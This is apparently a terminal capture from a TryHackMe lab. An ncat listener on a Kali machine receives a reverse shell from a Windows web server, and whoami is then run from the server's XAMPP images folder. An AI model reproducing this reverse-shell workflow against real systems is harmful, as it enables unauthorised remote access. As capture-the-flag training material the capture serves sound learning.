 ┌──(viorage㉿kali)-[~/Tryhackme/Tech/php-reverse-shell]
└─$ wlistener
[sudo] password for viorage:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.252.40.
Ncat: Connection from 10.10.252.40:49855.
SOCKET: Shell has connected! PID: 1236
Microsoft Windows [Version 10.0.18362.1256]
(c) 2019 Microsoft Corporation. All rights reserved.
whoami
desktop-997gg7d\sign
C:\xampp\htdocs\images>